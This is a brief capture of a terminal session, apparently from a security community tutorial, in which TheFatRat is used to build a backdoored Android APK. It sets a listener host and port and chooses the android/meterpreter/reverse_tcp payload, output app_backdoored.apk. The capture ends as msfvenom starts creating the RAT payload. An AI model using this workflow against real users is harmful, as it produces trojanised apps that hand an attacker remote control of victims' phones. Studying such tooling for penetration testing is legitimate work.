 Browse Network
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
+------------------------------------+
| [ 1 ] Use Backdoor-apk 0.2.4a |
| [ 2 ] Use old Fatrat method |
| [ 3 ] Use MsfVenom Embedded method |
+------------------------------------+
Select Tool to create apk : 2
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]$
Generate Backdoor
+------------++-------------------------++-----------------------+
| Name || Descript || Your Input
+------------++-------------------------++-----------------------+
| LHOST || The Listen Addres || 192.168.159.137
| LPORT || The Listen Ports || 10008
| OUTPUTNAME || The Filename output || app_backdoored.apk
| PAYLOAD || Payload To Be Used || android/meterpreter/reverse_tcp
+------------++-------------------------++-----------------------+
[*] Creating RAT payload with msfvenom
先知社区